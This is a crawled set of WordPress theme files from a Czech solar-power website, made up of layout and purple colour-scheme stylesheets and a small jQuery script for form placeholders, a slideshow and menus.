#content .wpcf7 p.third { width: 152px; float: left; clear: none; }
#content .wpcf7 label { display: block; float: left; width: 138px; padding: 3px 14px 3px 0; text-align: right; font-size: 15px; font-weight: 500; }
#content .wpcf7 label span { color: #C00; }
#content .wpcf7 input.wpcf7-text { width: 253px; height: 32px; padding: 0 15px; border: 1px solid #d7d7d7; line-height: 32px; }
#content .wpcf7 input.wpcf7-submit { width: 87px; height: 32px; margin-left: 152px; padding-left: 12px; border: none; cursor: pointer; text-align: left; font-size: 13px; font-weight: 500; color: #fff; }
#content .wpcf7 select { width: 285px;padding: 7px 0 7px 12px;border: 1px solid #d7d7d7; }
#content .wpcf7 textarea { width: 418px; height: 88px; padding: 7px 15px; border: 1px solid #d7d7d7; overflow: auto; }
#content .wpcf7 .wpcf7-list-item { line-height: 34px; }
#content .wpcf7 p.third .wpcf7-list-item { display: block; }

#content #posts { width: 720px; margin: -10px 0 0 -22px; line-height: 1.5; }
#content #posts .headline { height: 40px; padding: 0 21px; background-color: #2e2e2e; line-height: 40px; }
#content #posts .headline h3 { float: left; padding: 0; text-transform: uppercase; line-height: 40px; font-size: 18px; font-weight: 300; color: #fff; }
#content #posts .headline a { float: right; font-size: 13px; color: #fff; }
#content .posts .post { width: 195px; float: left; margin: 17px 0 0 0; padding: 5px 21px 20px 22px; min-height: 233px; border-bottom: none; border-left: 1px solid #ededed; }
#content .posts .post:first-child { border: none; }

#content .listing { line-height: 1.5; font-size: 13px; }
#content .listing .post { margin: 0 -32px 0 -22px; padding: 25px 32px 25px 22px; border-bottom: 1px solid #ededed; }
#content .listing .post h2 { padding: 16px 0 2px 0; font-weight: 500; line-height: 1.2; font-size: 24px; }
#content .listing .post h2 a { text-decoration: none; }
#content .listing .post h2 a span.source { display: block; text-decoration: underline; font-size: 15px; }
#content .listing .post h2 a span.rest { text-decoration: underline; }
#content .listing .post h2 a:hover span.source { text-decoration: none; }
#content .listing .post h2 a:hover span.rest { text-decoration: none; }
#content .listing a.featured { float: right; margin: 14px 0 0 40px; }
#content .listing .post p.date { padding: 0 0 0 17px; background: url(img/icon-date.png) left center no-repeat; font-weight: 500; color: #ababab; }
#content .wp-pagenavi { position: relative; padding: 27px 0 7px 0; text-align: center; }
#content .wp-pagenavi a.page, #content .wp-pagenavi span.current { display: inline-block; width: 32px; height: 32px; margin-left: -1px; text-decoration: none; line-height: 32px; color: #aeaeae; }
#content .wp-pagenavi a.page:hover, #content .wp-pagenavi span.current { color: #fff; }
#content .wp-pagenavi a.previouspostslink { height: 32px; position: absolute; left: 0; padding-left: 19px; background: url(img/pagenavi-left.png) left top no-repeat; line-height: 32px; text-decoration: none; font-size: 13px; color: #1a1a1a; }
#content .wp-pagenavi a.previouspostslink span { display: block; padding: 0 13px 0 9px; background: url(img/pagenavi-left.png) right -32px no-repeat; }
#content .wp-pagenavi a.nextpostslink { height: 32px; position: absolute; right: 0; padding-right: 19px; background: url(img/pagenavi-right.png) right top no-repeat; line-height: 32px; text-decoration: none; font-size: 13px; color: #1a1a1a; }
#content .wp-pagenavi a.nextpostslink span { display: block; padding: 0 9px 0 13px; background: url(img/pagenavi-right.png) left -32px no-repeat; }
#content .wp-pagenavi a.nextpostslink:hover, #content .wp-pagenavi a.previouspostslink:hover { text-decoration: underline; }

#content .breadcrumb { margin-top: 13px; }
#content .breadcrumb a, #content .breadcrumb span.nolink { display: block; height: 26px; float: left; margin-right: 4px; padding-right: 11px; background: url(img/breadcrumb-button.png) right -26px no-repeat; font-size: 13px; line-height: 26px; font-weight: 500; color: #ababab; }
#content .breadcrumb a:hover { color: #000; }
#content .breadcrumb a span, #content .breadcrumb span.nolink span { display: block; float: left; background: url(img/breadcrumb-button.png) left top no-repeat; padding: 0 2px 0 11px; }

.posts .post { margin-bottom: 22px; padding-bottom: 22px; border-bottom: 1px solid #ededed; font-size: 13px; }
.posts .post p.date, #content .posts .post p.date { padding: 0 0 0 17px; background: url(img/icon-date.png) left center no-repeat; font-weight: 500; color: #ababab; }
.posts .post h4, #content .posts .post h4 { padding: 14px 0 0 0; line-height: 1.5; font-size: 15px; font-weight: 500; }
.posts .post p { padding-top: 13px; }
/* obsah */

/* menu */
#sidebar { width: 270px; float: right; padding-bottom: 30px; line-height: 1.5; font-size: 13px; }
#sidebar h3 { padding: 11px 10px; border-left: 10px solid #2e2e2e; border-right: 10px solid #ededed; text-transform: uppercase; line-height: 1.1; font-weight: 400; font-size: 18px; color: #2e2e2e; }
#sidebar .widget { padding-bottom: 20px; }

#sidebar .widget.widget_nav_menu ul { padding: 0; }
#sidebar .widget.widget_nav_menu ul li { display: block; margin-bottom: 1px; padding: 0; background: none; border-bottom: 1px solid #ededed; }
#sidebar .widget.widget_nav_menu ul li a { display: block; padding: 0 10px; background: url(img/sidebar-menu-bg.png) center bottom repeat-x; text-decoration: none; line-height: 1.1; font-size: 14px; text-transform: uppercase; font-weight: 700; color: #1a1a1a;position: relative; }
#sidebar .widget.widget_nav_menu ul li a span { display: block; padding: 17px 0; cursor: pointer;  }
#sidebar .widget.widget_nav_menu ul li a span.state {position: absolute;top: 16px;right: 16px;padding: 0;width: 18px;height: 18px;background: url(img/sidebar-menu-sub.png) 0 -15px no-repeat;}
#sidebar .widget.widget_nav_menu ul li a span.state-open {background-position: 0 -64px;}
#sidebar .widget.widget_nav_menu ul li a:hover, #sidebar .widget.widget_nav_menu ul li.current_page_item a, #sidebar .widget.widget_nav_menu ul li.current_page_parent a { color: #fff; }
#sidebar .widget.widget_nav_menu ul li ul { padding: 11px 30px; border-top: 1px solid #ededed; }
#sidebar .widget.widget_nav_menu ul li ul li { margin-bottom: 0; border: none; }
#sidebar .widget.widget_nav_menu ul li ul li a, #sidebar .widget.widget_nav_menu ul li.current_page_item ul li a, #sidebar .widget.widget_nav_menu ul li.current_page_parent ul li a { background: none; padding: 0; text-transform: none; text-shadow: none; font-weight: 400; color: #1a1a1a; }
#sidebar .widget.widget_nav_menu ul li ul li a span { background: none; padding: 7px 0; }
#sidebar .widget.widget_nav_menu ul li ul li a:hover, #sidebar .widget.widget_nav_menu ul li ul li.current_page_item a, #sidebar .widget.widget_nav_menu ul li.current_page_item ul li a:hover, #sidebar .widget.widget_nav_menu ul li.current_page_parent ul li a:hover { background: none; text-shadow: none; }

#sidebar form { padding: 10px 20px 0 20px; }
#sidebar form label { display: none; }
#sidebar form input#s { width: 144px; height: 25px; border: 1px solid #444; padding: 0 8px; line-height: 25px; font-size: 13px; color: #000; }
#sidebar form input#searchsubmit { width: 60px; height: 27px; border: 1px solid #666; background-color: #f1f1f1; font-size: 13px; color: #000; cursor: pointer; }
#sidebar .textwidget { padding: 10px 20px 0 20px; }
#sidebar .widget.widget_ad_block { padding-left: 10px; padding-right: 10px; }
#sidebar .widget ul { padding: 10px 20px; }
#sidebar .widget ul li { display: block; padding: 2px 0 2px 18px; background: url(img/brown/menu-bullet.png) left 8px no-repeat; }
#sidebar .widget .posts { padding: 17px 20px 0 20px; }
#sidebar .textwidget p { padding: 5px 0; }
#sidebar span.rss-date { font-style: italic; color: #ac8e5f; }
#sidebar .rssSummary { padding: 4px 0; }
/* menu */

/* paticka */
#bottom { line-height: 1.5; font-size: 13px; color: #fff; }
#bottom .left { width: 720px; float: left; }
#bottom .right { width: 270px; float: right; }
#bottom h4 { padding-left: 6px; line-height: 40px; font-size: 16px; text-transform: uppercase; }
#bottom .textwidget { padding: 3px 30px 16px 16px; }
#bottom p { padding: 6px 0; }
#bottom ul { padding: 10px 18px 15px 18px; }
#bottom ul li { padding: 2px 0; }
#bottom ul li a { padding-left: 18px; }
#bottom ul ul { padding-top: 5px; padding-bottom: 5px; }
#bottom p a, #bottom ul li a { color: #fff; }
#bottom ul li a:hover, #bottom ul li.current_page_parent a, #bottom ul li.current-menu-item a, #bottom ul li.current-page-ancestor a, #bottom ul li.current-menu-item li a:hover, #bottom ul li.current-page-ancestor li a:hover { text-decoration: none; text-shadow: none; }
#bottom ul li.current_page_parent li a, #bottom ul li.current-menu-item li a, #bottom ul li.current-page-ancestor li a { text-decoration: underline; color: #fff; }
#footer { width: 100%; height: 25px; background: url(img/footer-bg.png) center top no-repeat; padding: 25px 0 0 0; font-size: 13px; color: #7b7b7b; }
#footer .left { float: left; padding-left: 10px; text-transform: uppercase; }
#footer .right { float: right; padding-right: 10px; }
/* paticka */

/* další */
div.wpcf7-response-output { margin-top: 10px; padding: 15px 20px; background-color: #fff; line-height: 1.2; font-size: 13px; }
div.wpcf7-mail-sent-ok { border: 2px solid #398f14; }
div.wpcf7-mail-sent-ng { border: 2px solid #ff0000; }
div.wpcf7-spam-blocked { border: 2px solid #ffa500; }
div.wpcf7-validation-errors { border: 2px solid #f7e700; }
span.wpcf7-form-control-wrap { position: relative; }
span.wpcf7-not-valid-tip { width: 230px; padding: 5px; position: absolute; top: 3px; left: 8px; z-index: 10000; background-color: #fff; border: 1px solid #ff0000; line-height: 1.2; font-size: 12px; }
span.wpcf7-not-valid-tip-no-ajax { display: block; font-size: 13px; width: 280px; padding: 2px 0 2px 120px; color: #f00; font-style: italic; }
.wpcf7-display-none { display: none; }
div.wpcf7 img.ajax-loader { position: absolute; left: 10px; bottom: 10px; }
/* další */

--- FILE ---
content_type: text/css
request_url: http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/adbees-purple.css
body_size: 950
content:
/* obecne */
a { color: #a21ed9; }
/* obecne */

/* header */
#header { border-bottom: 2px solid #470769; }
#header h1 a { background: url(img/purple/logo-left.png) left center no-repeat; }
#header .menu-hlavni-menu-container { background: url(img/purple/menu-bg.png) center center repeat-x; }
#header .menu-hlavni-menu-container ul li { background: url(img/purple/menu-sep.png) left top no-repeat; }
#header .menu-hlavni-menu-container ul li a { background: url(img/purple/menu-sep.png) center -100px repeat-x; text-shadow: 0 -1px 1px #180128; }
#header .menu-hlavni-menu-container ul ul li a { background: #470769; border-top: 1px solid #33034d; color: #e5b1fb; text-shadow: 0 -1px 1px #2e1642; }
#header .menu-hlavni-menu-container ul ul, #header .menu-hlavni-menu-container ul li:hover ul li a { background: #470769; }
#header .menu-hlavni-menu-container ul ul li a:hover, #header .menu-hlavni-menu-container ul li:hover ul li a:hover, #header .menu-hlavni-menu-container ul li:hover ul li.current-menu-item a { background: #34034d; color: #fff; }
#header .menu-hlavni-menu-container ul ul li a span { background: url(img/purple/menu-bullet.png) left 16px no-repeat; }
/* header */

/* reklama */
.links a { color: #a21ed9; }
/* reklama */

/* obsah */
#slideshow #navigation a.prev { background: url(img/purple/slideshow-arrow-left.png) center top no-repeat; }
#slideshow #navigation a.next { background: url(img/purple/slideshow-arrow-right.png) center top no-repeat; }
#slideshow #navigation .bullets a { background: url(img/purple/slideshow-bullet.png) center top no-repeat; }

#content ul li { background: url(img/purple/ul-list.png) left 15px no-repeat; }
#content ul ul li { background: url(img/purple/ul-ul-list.png) left 14px no-repeat; }
#content ol li span.number { background: url(img/purple/ol-list.png); text-shadow: 0 -1px 1px #6704b9; }
#content blockquote { background-color: #f7e4ff; border: 1px dashed #dab3eb; color: #c07ade; }
#content table th { background: url(img/purple/table-thead-bg.png) center top repeat-x #810db1; border-bottom: 2px solid #470769; }
#content table td { background-color: #faeeff; }
#content .wpcf7 input.wpcf7-submit { background: url(img/purple/form-submit.png); text-shadow: 0 -1px 1px #6e09b6; }

#content .listing .post h2 a { color: #ead6f6; }
#content .listing .post h2 a span.source { color: #2e2e2e; }
#content .listing .post h2 a span.rest { color: #a21ed9; }
#content .listing .post h2 a:hover span.source { color: #2e2e2e; }
#content .listing .post h2 a:hover span.rest { color: #34034d; }
#content .wp-pagenavi a.page, #content .wp-pagenavi span.current { background: url(img/purple/pagenavi-bullet.png) center top no-repeat; }
#content .wp-pagenavi a.page:hover, #content .wp-pagenavi span.current { background-position: center -32px; text-shadow: 0 -1px 1px #7a2bc2; }

.posts .post h4 a { color: #ead6f6; }
.posts .post h4 a span.source { color: #2e2e2e; }
.posts .post h4 a span.rest { color: #a21ed9; }
.posts .post h4 a:hover span.source { color: #2e2e2e; }
.posts .post h4 a:hover span.rest { color: #34034d; }
/* obsah */

/* menu */
#sidebar .widget.widget_nav_menu ul li a:hover, #sidebar .widget.widget_nav_menu ul li.current_page_item a, #sidebar .widget.widget_nav_menu ul li.current_page_parent a { background: #a21ed9; text-shadow: 0 -1px 1px #6704b9; }
#sidebar .widget.widget_nav_menu ul li ul li a:hover, #sidebar .widget.widget_nav_menu ul li ul li.current_page_item a, #sidebar .widget.widget_nav_menu ul li.current_page_item ul li a:hover, #sidebar .widget.widget_nav_menu ul li.current_page_parent ul li a:hover { color: #a21ed9; }

#sidebar .widget ul li { background: url(img/purple/ul-list.png) left 8px no-repeat; }
/* menu */

/* paticka */
#bottom { background: url(img/purple/bottom-bg.png) center top repeat-x; }
#bottom h4 { border-left: 10px solid #e5b1fb; color: #e5b1fb; }
#bottom .textwidget { text-shadow: 0 -1px 1px #8616cf; }
#bottom ul li a { background: url(img/purple/menu-bullet.png) left 5px no-repeat; }
#bottom p a, #bottom ul li a { text-shadow: 0 -1px 1px #8616cf; }
#bottom ul li a:hover, #bottom ul li.current_page_parent a, #bottom ul li.current-menu-item a, #bottom ul li.current-page-ancestor a, #bottom ul li.current-menu-item li a:hover, #bottom ul li.current-page-ancestor li a:hover { color: #fff; }
#bottom ul li.current_page_parent li a, #bottom ul li.current-menu-item li a, #bottom ul li.current-page-ancestor li a { text-shadow: 0 -1px 1px #8616cf; }
/* paticka */

--- FILE ---
content_type: application/javascript
request_url: http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/js/main.js
body_size: 636
content:
function default_values() {
	// text in inputs
	jQuery('input[title], textarea[title]').each(function() {
		jQuery(this).attr('defaultValue', jQuery(this).attr('title'));
		if (!jQuery(this).val()) jQuery(this).val(jQuery(this).attr('title'));
	});
	jQuery('input[title], textarea[title]').focus(function() {
		jQuery(this).addClass('active');
		if (jQuery(this).val() == jQuery(this).attr('defaultValue')) jQuery(this).val('');
	});
	jQuery('input[title], textarea[title]').blur(function() {
		jQuery(this).removeClass('active');
		if (!jQuery(this).val()) jQuery(this).val(jQuery(this).attr('defaultValue'));
	});
}

jQuery(document).ready(function() {
	default_values();

	if (jQuery('#slideshow #slides').length) {
		jQuery('#slideshow #slides').cycle({
			fx: 'fade',
			speed: 'fast',
			timeout: 10000,
			prev: '#navigation a.prev',
			next: '#navigation a.next',
			pager: '#navigation .bullets'
		});
	}

	jQuery('#content ol').each(function() {
		jQuery(this).css({listStyle: 'none'});
		jQuery(this).children('li').each(function(i) {
			jQuery(this).prepend('<span class="number" >'+(i+1)+'</span>');
		});
	});

	jQuery('#header .menu-hlavni-menu-container ul li').has('ul').hover(function() {
		jQuery(this).children('ul').slideDown(100);
	}, function() {
		jQuery(this).children('ul').slideUp(100);
	});

	jQuery('#sidebar .widget.widget_nav_menu ul li a').not(':has(span)').wrapInner('<span />');
	jQuery('#sidebar .widget.widget_nav_menu ul li').has('ul').children('a').append('<span class="state" />');
	jQuery('#sidebar .widget.widget_nav_menu ul li').has('ul:visible').children('a').children('span').addClass('state-open');
	jQuery('#sidebar .widget.widget_nav_menu ul li a span.state').click(function() {
		jQuery(this).parents('li:first').children('ul').slideToggle(100);
		jQuery(this).toggleClass('state-open');
		return false;
	});
});